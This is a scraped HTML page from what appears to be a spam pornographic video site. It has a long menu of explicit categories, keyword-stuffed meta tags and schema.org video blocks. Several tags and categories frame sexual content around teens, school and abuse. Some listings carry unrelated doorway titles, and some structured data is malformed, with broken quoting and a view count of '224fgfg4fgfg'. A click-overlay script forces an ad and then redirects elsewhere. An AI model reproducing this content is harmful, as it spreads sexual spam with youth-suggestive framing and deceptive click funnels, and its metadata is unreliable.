

--- FILE ---
content_type: text/html
request_url: https://breakyourframe.com/teen-massage/Porno_tarzan_skachat_.html
body_size: 6130
content:


<!DOCTYPE html>
<html lang="en" class="semi-dark">

<head>
    <meta charset="utf-8">
 
    <title>porno tarzan skachat</title>
    <meta name="description" content="porno tarzan skachat hight quality video">
    <meta name="keywords" content="small-tits, abuse, laz-fyre, big-tits, face, pussy-lick, teen-ass, cum-facial, hindi, tiny, korean, monster-dick, bazookas, pissing, webcamsex, cheerleader, jerking, porn-amateur, cum, adultery, ">
    
    
    <!-- Favicon -->
    <link rel="icon" href="assets/images/image/9ee855a4-af88-4e1f-81a9-ef40943c3dd3/favicon.ico">
    <style>
        body {
            background-image: url('assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/6255_5988_26327.mp4_frame48.jpg');
            background-size: cover; 
            background-repeat: no-repeat;
            background-attachment: fixed; 
        }
    </style>
<meta property="og:title" content="porno tarzan skachat" />
<meta property="og:description" content="porno tarzan skachat hight quality video" />
<meta property="og:url" content="http://breakyourframe.com/teen-massage/Porno_tarzan_skachat_.html" />
<meta property="og:video" content="http://breakyourframe.com/teen-massage/Porno_tarzan_skachat_.html" />
<meta property="og:site_name" content="teen-massage" />
<meta property="video:duration" content="PT11M42S" />
<meta property="ya:ovs:upload_date" content="2022-05-28" />
<meta property="ya:ovs:likes" content="29215" />
<meta property="ya:ovs:views_total" content="191139" />
<meta property="video:tag" content="lesbian, college-amateur, weird, stunning, stepdaddy, fucked-up-family, hair-pullng, boobs, lez-porn, panties, hood, femdom, collage, homo, solo, ghetto, realitykings, splendid, girl, ficken, " />
<meta property="ya:ovs:content_url" content="http://breakyourframe.com/teen-massage/video/video/temp/AcJuHBcO5S.mp4" />
<meta property="og:image" content="http://breakyourframe.com/teen-massage/assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/6255_5988_26327.mp4_frame48.jpg" />
<meta property="og:type" content="video.other" />
<meta property="og:video:type" content="video/mp4" />
<meta property="ya:ovs:adult" content="true" />
<meta property="ya:ovs:allow_embed" content="true" />

<!-- CSS Libraries -->
<link href="assets/css/css/pace.min.css" rel="stylesheet">
<link href="assets/plugins/plugins//simplebar/css/simplebar.css" rel="stylesheet">
<link href="assets/plugins/plugins//perfect-scrollbar/css/perfect-scrollbar.css" rel="stylesheet">
<link href="assets/plugins/plugins//metismenu/css/metisMenu.min.css" rel="stylesheet">
<link href="assets/css/css/bootstrap.min.css" rel="stylesheet">
<link href="assets/css/css/bootstrap-extended.css" rel="stylesheet">
<link href="assets/css/css/style.css" rel="stylesheet">
<link href="assets/css/css/icons.css" rel="stylesheet">
<link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.7.2/font/bootstrap-icons.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500&display=swap" rel="stylesheet">
<link href="assets/css/css/dark-theme.css" rel="stylesheet">
<link href="assets/css/css/semi-dark.css" rel="stylesheet">
<link href="assets/css/css/header-colors.css" rel="stylesheet">


<!-- JS Libraries (with defer for performance) -->
<script defer src="assets/js/js/pace.min.js"></script>

<style>

.random-color {

}

.video-container {
position: relative;
}

.play-button {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
font-size: 50px;
cursor: pointer;
background: rgba(0, 0, 0, 0.5);
border-radius: 50%;
padding: 10px;
text-align: center;
line-height: 1;
color: #fff;
}
</style>
</head>

<body>



<div class="wrapper">
<aside class="sidebar-wrapper" data-simplebar="true">
<div class="sidebar-header random-color">
<img src="assets/images/image/9ee855a4-af88-4e1f-81a9-ef40943c3dd3/logo-icon-2.png" class="logo-icon" alt="teen-massage">
<h4 class="logo-text">teen-massage_Porno</h4>
<div class="toggle-icon ms-auto">
<ion-icon name="menu-sharp"></ion-icon>
</div>
</div>

<nav>
<ul class="metismenu random-color" id="menu">
<li>
<a href="javascript:;" class="has-arrow">
<div class="parent-icon">
<i class="bi bi-house-door "></i>
</div>
<div class="menu-title ">Home page</div>
</a>
<ul>
<li>
<a href="Teen.html">
<i class="bi bi-circle"></i>Teen
</a>
</li>
<li>
<a href="MILF.html">
<i class="bi bi-circle"></i>MILF
</a>
</li>
<li>
<a href="Ebony.html">
<i class="bi bi-circle "></i>Ebony
</a>
</li>
<li>
<a href="Anal.html">
<i class="bi bi-circle"></i>Anal
</a>
</li>
<li>
<a href="Old-Young.html">
<i class="bi bi-circle"></i>Old/Young
</a>
</li>
<li>
<a href="Lesbian.html">
<i class="bi bi-circle"></i>Lesbian
</a>
</li>
<li>
<a href="Threesome.html">
<i class="bi bi-circle"></i>Threesome
</a>
</li>
<li>
<a href="Japanese.html">
<i class="bi bi-circle"></i>Japanese
</a>
</li>
<li>
<a href="Hentai.html">
<i class="bi bi-circle"></i>Hentai
</a>
</li>
<li>
<a href="All.html">
<i class="bi bi-circle"></i>All
</a>
</li>
<li>
<a href="Gay.html">
<i class="bi bi-circle"></i>Gay
</a>
</li>
<li>
<a href="60FPS.html">
<i class="bi bi-circle"></i>60FPS
</a>
</li>
<li>
<a href="Amateur.html">
<i class="bi bi-circle"></i>Amateur
</a>
</li>
<li>
<a href="Arab.html">
<i class="bi bi-circle"></i>Arab
</a>
</li>
<li>
<a href="Asian.html">
<i class="bi bi-circle"></i>Asian
</a>
</li>
<li>
<a href="Babe.html">
<i class="bi bi-circle"></i>Babe
</a>
</li>
<li>
<a href="Babysitter.html">
<i class="bi bi-circle"></i>Babysitter
</a>
</li>
<li>
<a href="BBW.html">
<i class="bi bi-circle"></i>BBW
</a>
</li>
<li>
<a href="Behind The Scenes.html">
<i class="bi bi-circle"></i>Behind The Scenes
</a>
</li>
<li>
<a href="Big Ass.html">
<i class="bi bi-circle"></i>Big Ass
</a>
</li>
<li>
<a href="Big Dick.html">
<i class="bi bi-circle"></i>Big Dick
</a>
</li>
<li>
<a href="Big Tits.html">
<i class="bi bi-circle"></i>Big Tits
</a>
</li>
<li>
<a href="Bisexual Male.html">
<i class="bi bi-circle"></i>Bisexual Male
</a>
</li>
<li>
<a href="Blonde.html">
<i class="bi bi-circle"></i>Blonde
</a>
</li>
<li>
<a href="Blowjob.html">
<i class="bi bi-circle"></i>Blowjob
</a>
</li>
<li>
<a href="Bondage.html">
<i class="bi bi-circle"></i>Bondage
</a>
</li>
<li>
<a href="Brazilian.html">
<i class="bi bi-circle"></i>Brazilian
</a>
</li>
<li>
<a href="British.html">
<i class="bi bi-circle"></i>British
</a>
</li>
<li>
<a href="Brunette.html">
<i class="bi bi-circle"></i>Brunette
</a>
</li>
<li>
<a href="Bukkake.html">
<i class="bi bi-circle"></i>Bukkake
</a>
</li>
<li>
<a href="Cartoon.html">
<i class="bi bi-circle"></i>Cartoon
</a>
</li>
<li>
<a href="Casting.html">
<i class="bi bi-circle"></i>Casting
</a>
</li>
<li>
<a href="Celebrity.html">
<i class="bi bi-circle"></i>Celebrity
</a>
</li>
<li>
<a href="Closed Captions.html">
<i class="bi bi-circle"></i>Closed Captions
</a>
</li>
<li>
<a href="College.html">
<i class="bi bi-circle"></i>College
</a>
</li>
<li>
<a href="Compilation.html">
<i class="bi bi-circle"></i>Compilation
</a>
</li>
<li>
<a href="Cosplay.html">
<i class="bi bi-circle"></i>Cosplay
</a>
</li>
<li>
<a href="Creampie.html">
<i class="bi bi-circle"></i>Creampie
</a>
</li>
<li>
<a href="Cuckold.html">
<i class="bi bi-circle"></i>Cuckold
</a>
</li>
<li>
<a href="Cumshot.html">
<i class="bi bi-circle"></i>Cumshot
</a>
</li>
<li>
<a href="Czech.html">
<i class="bi bi-circle"></i>Czech
</a>
</li>
<li>
<a href="Described Video.html">
<i class="bi bi-circle"></i>Described Video
</a>
</li>
<li>
<a href="Double Penetration.html">
<i class="bi bi-circle"></i>Double Penetration
</a>
</li>
<li>
<a href="Euro.html">
<i class="bi bi-circle"></i>Euro
</a>
</li>
<li>
<a href="Exclusive.html">
<i class="bi bi-circle"></i>Exclusive
</a>
</li>
<li>
<a href="Feet.html">
<i class="bi bi-circle"></i>Feet
</a>
</li>
<li>
<a href="Female Orgasm.html">
<i class="bi bi-circle"></i>Female Orgasm
</a>
</li>
<li>
<a href="Fetish.html">
<i class="bi bi-circle"></i>Fetish
</a>
</li>
<li>
<a href="Fingering.html">
<i class="bi bi-circle"></i>Fingering
</a>
</li>
<li>
<a href="Fisting.html">
<i class="bi bi-circle"></i>Fisting
</a>
</li>
<li>
<a href="French.html">
<i class="bi bi-circle"></i>French
</a>
</li>
<li>
<a href="Funny.html">
<i class="bi bi-circle"></i>Funny
</a>
</li>
<li>
<a href="Gangbang.html">
<i class="bi bi-circle"></i>Gangbang
</a>
</li>
<li>
<a href="German.html">
<i class="bi bi-circle"></i>German
</a>
</li>
<li>
<a href="Handjob.html">
<i class="bi bi-circle"></i>Handjob
</a>
</li>
<li>
<a href="Hardcore.html">
<i class="bi bi-circle"></i>Hardcore
</a>
</li>
<li>
<a href="HD Porn.html">
<i class="bi bi-circle"></i>HD Porn
</a>
</li>
<li>
<a href="Indian.html">
<i class="bi bi-circle"></i>Indian
</a>
</li>
<li>
<a href="Interactive.html">
<i class="bi bi-circle"></i>Interactive
</a>
</li>
<li>
<a href="Interracial.html">
<i class="bi bi-circle"></i>Interracial
</a>
</li>
<li>
<a href="Italian.html">
<i class="bi bi-circle"></i>Italian
</a>
</li>
<li>
<a href="Korean.html">
<i class="bi bi-circle"></i>Korean
</a>
</li>
<li>
<a href="Latina.html">
<i class="bi bi-circle"></i>Latina
</a>
</li>
<li>
<a href="Massage.html">
<i class="bi bi-circle"></i>Massage
</a>
</li>
<li>
<a href="Masturbation.html">
<i class="bi bi-circle"></i>Masturbation
</a>
</li>
<li>
<a href="Muscular Men.html">
<i class="bi bi-circle"></i>Muscular Men
</a>
</li>
<li>
<a href="Music.html">
<i class="bi bi-circle"></i>Music
</a>
</li>
<li>
<a href="Orgy.html">
<i class="bi bi-circle"></i>Orgy
</a>
</li>
<li>
<a href="Parody.html">
<i class="bi bi-circle"></i>Parody
</a>
</li>
<li>
<a href="Party.html">
<i class="bi bi-circle"></i>Party
</a>
</li>
<li>
<a href="Pissing.html">
<i class="bi bi-circle"></i>Pissing
</a>
</li>
<li>
<a href="Popular With Women.html">
<i class="bi bi-circle"></i>Popular With Women
</a>
</li>
<li>
<a href="Pornstar.html">
<i class="bi bi-circle"></i>Pornstar
</a>
</li>
<li>
<a href="POV.html">
<i class="bi bi-circle"></i>POV
</a>
</li>
<li>
<a href="Public.html">
<i class="bi bi-circle"></i>Public
</a>
</li>
<li>
<a href="Pussy Licking.html">
<i class="bi bi-circle"></i>Pussy Licking
</a>
</li>
<li>
<a href="Reality.html">
<i class="bi bi-circle"></i>Reality
</a>
</li>
<li>
<a href="Red Head.html">
<i class="bi bi-circle"></i>Red Head
</a>
</li>
<li>
<a href="Role Play.html">
<i class="bi bi-circle"></i>Role Play
</a>
</li>
<li>
<a href="Romantic.html">
<i class="bi bi-circle"></i>Romantic
</a>
</li>
<li>
<a href="Rough Sex.html">
<i class="bi bi-circle"></i>Rough Sex
</a>
</li>
<li>
<a href="Russian.html">
<i class="bi bi-circle"></i>Russian
</a>
</li>
<li>
<a href="School.html">
<i class="bi bi-circle"></i>School
</a>
</li>
<li>
<a href="SFW.html">
<i class="bi bi-circle"></i>SFW
</a>
</li>
<li>
<a href="Small Tits.html">
<i class="bi bi-circle"></i>Small Tits
</a>
</li>
<li>
<a href="Smoking.html">
<i class="bi bi-circle"></i>Smoking
</a>
</li>
<li>
<a href="Solo Female.html">
<i class="bi bi-circle"></i>Solo Female
</a>
</li>
<li>
<a href="Solo Male.html">
<i class="bi bi-circle"></i>Solo Male
</a>
</li>
<li>
<a href="Squirt.html">
<i class="bi bi-circle"></i>Squirt
</a>
</li>
<li>
<a href="Step Fantasy.html">
<i class="bi bi-circle"></i>Step Fantasy
</a>
</li>
<li>
<a href="Strap On.html">
<i class="bi bi-circle"></i>Strap On
</a>
</li>
<li>
<a href="Striptease.html">
<i class="bi bi-circle"></i>Striptease
</a>
</li>
<li>
<a href="Tattooed Women.html">
<i class="bi bi-circle"></i>Tattooed Women
</a>
</li>
<li>
<a href="Toys.html">
<i class="bi bi-circle"></i>Toys
</a>
</li>
<li>
<a href="Transgender.html">
<i class="bi bi-circle"></i>Transgender
</a>
</li>
<li>
<a href="Verified Amateurs.html">
<i class="bi bi-circle"></i>Verified Amateurs
</a>
</li>
<li>
<a href="Verified Couples.html">
<i class="bi bi-circle"></i>Verified Couples
</a>
</li>
<li>
<a href="Verified Models.html">
<i class="bi bi-circle"></i>Verified Models
</a>
</li>
<li>
<a href="Vintage.html">
<i class="bi bi-circle"></i>Vintage
</a>
</li>
<li>
<a href="Virtual Reality.html">
<i class="bi bi-circle"></i>Virtual Reality
</a>
</li>
<li>
<a href="Webcam.html">
<i class="bi bi-circle"></i>Webcam
</a>
</li>
<li>
<a href="DMCA.html">
<i class="bi bi-circle"></i>DMCA
</a>
</li>
<li>
<a href="Terms of Use.html">
<i class="bi bi-circle"></i> Terms of Use
</a>
</li>
</ul>
</li>
</ul>
</nav>
</aside>

    <style>
       body, html {
    margin: 0;
    padding: 0;
    height: 100%;
}

.tag {
    display: inline-block;
    padding: 5px 10px;
    margin: 3px;
    background-color: #f1f1f1;
    border-radius: 5px;
    font-size: larger;
    text-decoration: none; 
    color: black; 
}

.tag:hover {
    text-decoration: underline;
}

.video-container {
    position: relative;
    overflow: hidden;
    width: 100%;
    padding-top: 56.25%;
}

.video-container video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

#mainVideo {
    width: 90%;
    height: 90%;
    left: 5%;
    top: 5%;
}

#adOverlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    z-index: 10;
    flex-direction: column;
    font-size: 24px;
    font-weight: bold;
    text-shadow: 2px 2px 4px #000;
    font-family: 'Arial', sans-serif;
}

#adOverlay:hover {
    transform: scale(1.05);
    transition: transform 0.3s ease;
}

#timer {
    margin-top: 20px;
    font-size: 20px;
    font-weight: bold;
}

.custom-card-container .card {
    max-width: 70%; 
    margin: 0 auto;
}

    </style>

    
 <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "VideoObject",
    "name": "porno tarzan skachat",
    "description": "porno tarzan skachat hight quality video",
    "thumbnailUrl": "http://breakyourframe.com/teen-massage/assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/6255_5988_26327.mp4_frame48.jpg",
    "uploadDate": "2022-05-28",
    "duration": "PT11M42S",
    "url": "http://breakyourframe.com/teen-massage/Porno_tarzan_skachat_.html",
    "contentUrl": "http://breakyourframe.com/teen-massage/video/video/temp/AcJuHBcO5S.mp4",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": {
                "@type": "https://schema.org/LikeAction"
            },
            "userInteractionCount": 29215
        },
        {
            "@type": "InteractionCounter",
            "interactionType": {
                "@type": "https://schema.org/WatchAction"
            },
            "userInteractionCount": 191139
        }
    ],
    "thumbnail": {
        "@type": "ImageObject",
        "contentUrl": "http://breakyourframe.com/teen-massage/assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/6255_5988_26327.mp4_frame48.jpg",
        "width": "1920",
        "height": "1080"
    },
    "keywords": ["webcamshow", "feet", "housewife", "scandal", "webcamsex", "massive-tits"]
}
</script>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "VideoObject",
    "name": "2_room_hotel_",
    "description": "2 room hotel hight quality video",
    "thumbnailUrl": "assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/12389_3032_27447.mp4_frame108.jpg",
    "uploadDate": "2022-10-15",
    "duration": "PT12M43S",
    "url": "http://breakyourframe.com/teen-massage/2_room_hotel_.html",
    "contentUrl": "http://breakyourframe.com/teen-massage/video/video/temp/0ULm1n5Vwk.mp4",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": {
                "@type": "https://schema.org/LikeAction"
            },
            "userInteractionCount": 35723
        },
        {
            "@type": "InteractionCounter",
            "interactionType": {
                "@type": "https://schema.org/WatchAction"
            },
            "userInteractionCount": 355436
        }
    ],
    "thumbnail": {
        "@type": "ImageObject",
        "contentUrl": "assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/12389_3032_27447.mp4_frame108.jpg",
        "width": "1920",
        "height": "1080"
    },
    "keywords": [""ann 2", "fortnite 2", " 2", "blowjob 2""]
}
</script>




<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "VideoObject",
    "name": "White_carbon_steel_",
    "description": "white carbon steel hight quality video",
    "thumbnailUrl": "assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/12392_3639_518.mp4_frame37.jpg",
    "uploadDate": "2022-02-19",
    "duration": "PT13M4S",
    "url": "http://breakyourframe.com/teen-massage/White_carbon_steel_.html",
    "contentUrl": "http://breakyourframe.com/teen-massage/video/video/temp/6AqVDdu3Mk.mp4",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": {
                "@type": "https://schema.org/LikeAction"
            },
            "userInteractionCount": 20575
        },
        {
            "@type": "InteractionCounter",
            "interactionType": {
                "@type": "https://schema.org/WatchAction"
            },
            "userInteractionCount": 224fgfg4fgfg
        }
    ],
    "thumbnail": {
        "@type": "ImageObject",
        "contentUrl": "assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/12392_3639_518.mp4_frame37.jpg",
        "width": "1920",
        "height": "1080"
    },
    "keywords": [""big-ass 2", "titjon 2", "office-sex 2", "hidden 2""]
}
</script>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "VideoObject",
    "name": "Lethendris_web_wow_classic_",
    "description": "lethendris web wow classic hight quality video",
    "thumbnailUrl": "assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/11712_18232_8872.mp4_frame19.jpg",
    "uploadDate": "2022-04-27",
    "duration": "PT12M31S",
    "url": "http://breakyourframe.com/teen-massage/Lethendris_web_wow_classic_.html",
    "contentUrl": "http://breakyourframe.com/teen-massage/video/video/temp/m5FxVNpWrI.mp4",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": {
                "@type": "https://schema.org/LikeAction"
            },
            "userInteractionCount": 15052
        },
        {
            "@type": "InteractionCounter",
            "interactionType": {
                "@type": "https://schema.org/WatchAction"
            },
            "userInteractionCount": 339969
        }
    ],
    "thumbnail": {
        "@type": "ImageObject",
        "contentUrl": "assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/11712_18232_8872.mp4_frame19.jpg",
        "width": "1920",
        "height": "1080"
    },
    "keywords": [""office-sex 2", "leaked 2", "webcamshow 2", "mofos 2""]
}
</script>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "VideoObject",
    "name": "Territorial_office_",
    "description": "territorial office hight quality video",
    "thumbnailUrl": "assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/11712_18232_8872.mp4_frame19.jpg",
    "uploadDate": "2023-12-12",
    "duration": "PT4M9S",
    "url": "http://breakyourframe.com/teen-massage/Territorial_office_.html",
    "contentUrl": "http://breakyourframe.com/teen-massage/video/video/temp/IFWzPIFjPy.mp4",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": {
                "@type": "https://schema.org/LikeAction"
            },
            "userInteractionCount": 23526
        },
        {
            "@type": "InteractionCounter",
            "interactionType": {
                "@type": "https://schema.org/WatchAction"
            },
            "userInteractionCount": 471006
        }
    ],
    "thumbnail": {
        "@type": "ImageObject",
        "contentUrl": "assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/11712_18232_8872.mp4_frame19.jpg",
        "width": "1920",
        "height": "1080"
    },
    "keywords": [""devar 2", "amateur-sex-video 2", "bongacam 2", " 2""]
}
</script>



<main class="page-content-wrapper">
    <div class="page-content">
        <div class="row">
            <!-- Основное видео -->
            <div class="col-12 custom-card-container" itemscope itemtype="http://schema.org/VideoObject">
                <div class="card radius-10 bg-dark text-white mb-4">
                    <div class="card-body">
                        <div class="d-flex align-items-center gap-2">
                            <h2 class="mb-0" itemprop="name">porno tarzan skachat</h2>
                        </div>
                        <div class="video-container">
                            <video id="mainVideo" controls poster="assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/6255_5988_26327.mp4_frame48.jpg" itemprop="thumbnailUrl">
                                <source src="video/video/temp/AcJuHBcO5S.mp4" type="video/mp4" itemprop="contentUrl">
                                Your browser does not support the video tag.
                            </video>
                            <div id="adOverlay" onclick="handleOverlayClick()">
                                ▶️ Click and watch
                                <div id="timer"></div>
                            </div>
                        </div>
                             <div class="mt-2">
                            <strong>Tags:</strong>
                            <a href="/tag/blackdick" class="tag random-color">blackdick</a>
<a href="/tag/sissy" class="tag random-color">sissy</a>
<a href="/tag/hot-girl-fuck" class="tag random-color">hot-girl-fuck</a>
<a href="/tag/amateur-porn" class="tag random-color">amateur-porn</a>
<a href="/tag/hindi" class="tag random-color">hindi</a>
<a href="/tag/white-girl" class="tag random-color">white-girl</a>
<a href="/tag/step-mom" class="tag random-color">step-mom</a>
<a href="/tag/free-amateur-porn-videos" class="tag random-color">free-amateur-porn-videos</a>
<a href="/tag/soapy-massage" class="tag random-color">soapy-massage</a>
<a href="/tag/teenies" class="tag random-color">teenies</a>
<a href="/tag/euro" class="tag random-color">euro</a>
<a href="/tag/amateur-asian" class="tag random-color">amateur-asian</a>
<a href="/tag/cartoon" class="tag random-color">cartoon</a>
<a href="/tag/nude" class="tag random-color">nude</a>
<a href="/tag/bongacam" class="tag random-color">bongacam</a>
<a href="/tag/oral-sex" class="tag random-color">oral-sex</a>
<a href="/tag/ebony" class="tag random-color">ebony</a>
<a href="/tag/adorable" class="tag random-color">adorable</a>
<a href="/tag/perfect-body" class="tag random-color">perfect-body</a>
<a href="/tag/threesome" class="tag random-color">threesome</a>
                        </div>
                        <div itemprop="description">
                            <p>porno tarzan skachat hight quality video</p>
                        </div>
                    </div>
                </div>
            </div>

            <!-- Four smaller videos arranged horizontally -->
            <div class="col-lg-3 col-md-6 col-sm-12">
              <a href="2_room_hotel_.html" style="text-decoration: none; color: inherit;"> 
                <div class="card radius-10 bg-dark text-white" itemscope itemtype="http://schema.org/VideoObject">
                    <div class="card-body">
                        <div class="d-flex align-items-center gap-2">
                            <p class="mb-0" itemprop="name">2 room hotel</p>
                        </div>
                        <div class="video-container">
                            <video width="100%" autoplay loop muted poster="assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/12389_3032_27447.mp4_frame108.jpg" itemprop="thumbnailUrl">
                                <source src="video/video/temp/0ULm1n5Vwk.mp4" type="video/mp4" itemprop="contentUrl">
                                Your browser does not support the video tag.
                            </video>
                        </div>

                        <div itemprop="description">
                            <p>2 room hotel hight quality video</p>
                        </div>
                    </div>
                </div>
                </a>
            </div>
            
                        <div class="col-lg-3 col-md-6 col-sm-12">
              <a href="White_carbon_steel_.html" style="text-decoration: none; color: inherit;"> 
                <div class="card radius-10 bg-dark text-white" itemscope itemtype="http://schema.org/VideoObject">
                    <div class="card-body">
                        <div class="d-flex align-items-center gap-2">
                            <p class="mb-0" itemprop="name">white carbon steel</p>
                        </div>
                        <div class="video-container">
                            <video width="100%" autoplay loop muted poster="assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/12392_3639_518.mp4_frame37.jpg" itemprop="thumbnailUrl">
                                <source src="video/video/temp/6AqVDdu3Mk.mp4" type="video/mp4" itemprop="contentUrl">
                                Your browser does not support the video tag.
                            </video>
                        </div>
                        <div itemprop="description">
                            <p>white carbon steel hight quality video</p>
                        </div>
                    </div>
                </div>
                </a>
            </div>
            
                        <div class="col-lg-3 col-md-6 col-sm-12">
              <a href="Territorial_office_.html" style="text-decoration: none; color: inherit;"> 
                <div class="card radius-10 bg-dark text-white" itemscope itemtype="http://schema.org/VideoObject">
                    <div class="card-body">
                        <div class="d-flex align-items-center gap-2">
                            <p class="mb-0" itemprop="name">lethendris web wow classic</p>
                        </div>
                        <div class="video-container">
                            <video width="100%" autoplay loop muted poster="assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/11712_18232_8872.mp4_frame19.jpg" itemprop="thumbnailUrl">
                                <source src="video/video/temp/m5FxVNpWrI.mp4" type="video/mp4" itemprop="contentUrl">
                                Your browser does not support the video tag.
                            </video>
                        </div>
                        <div itemprop="description">
                            <p>territorial office hight quality video</p>
                        </div>
                    </div>
                </div>
                </a>
            </div>
            
                                    <div class="col-lg-3 col-md-6 col-sm-12">
              <a href="Lethendris_web_wow_classic_.html" style="text-decoration: none; color: inherit;"> 
                <div class="card radius-10 bg-dark text-white" itemscope itemtype="http://schema.org/VideoObject">
                    <div class="card-body">
                        <div class="d-flex align-items-center gap-2">
                            <p class="mb-0" itemprop="name">territorial office</p>
                        </div>
                        <div class="video-container">
                            <video width="100%" autoplay loop muted poster="assets/videoImage/random_frames/5413f862-837a-4ae8-a1aa-e42295f3ebe2/11712_18232_8872.mp4_frame19.jpg" itemprop="thumbnailUrl">
                                <source src="video/video/temp/IFWzPIFjPy.mp4" type="video/mp4" itemprop="contentUrl">
                                Your browser does not support the video tag.
                            </video>
                        </div>
                        <div itemprop="description">
                            <p>lethendris web wow classic hight quality video</p>
                        </div>
                    </div>
                </div>
                </a>
            </div>



        </div>
    </div>
</main>




<script>
let isAdPlaying = false;
let adOverlayClicked = false;  // Новый флаг
let timerInterval;

document.addEventListener('DOMContentLoaded', function() {
    const tags = document.querySelectorAll('.random-color');
    tags.forEach(tag => {
        tag.style.backgroundColor = getRandomColor();
    });

    const video = document.getElementById("mainVideo");
    const adOverlay = document.getElementById("adOverlay");
    const timerEl = document.getElementById("timer");

    video.src = 'video/video/temp/AcJuHBcO5S.mp4';

    adOverlay.addEventListener('click', handleOverlayClick);

    video.onended = function() {
        if (isAdPlaying) {
            isAdPlaying = false;
            adOverlayClicked = false;  // Сброс флага
            adOverlay.style.display = 'none';
            clearInterval(timerInterval);
            video.src = 'video/video/temp/AcJuHBcO5S.mp4';
            video.play();
        }
    }

    video.ontimeupdate = function() {
        if (video.currentTime < 30 && isAdPlaying) {
            video.controls = false;
        } else {
            video.controls = true;
        }
    }
});

function getRandomColor() {
    const letters = '0123456789ABCDEF';
    let color = '#';
    for (let i = 0; i < 6; i++) {
        color += letters[Math.floor(Math.random() * 16)];
    }
    return color;
}

function handleOverlayClick() {
    const video = document.getElementById("mainVideo");

    if (isAdPlaying && adOverlayClicked) {
        window.location = 'Reptiliia.php';
    } else if (!isAdPlaying) {
        isAdPlaying = true;
        adOverlayClicked = true;  // Устанавливаем флаг в true
        video.src = 'assets/AdVideo/ad/path_to_ad_video.mp4';
        video.play();
        startTimer(30);
    }
}

function startTimer(duration) {
    const timerEl = document.getElementById("timer");
    let timeLeft = duration;
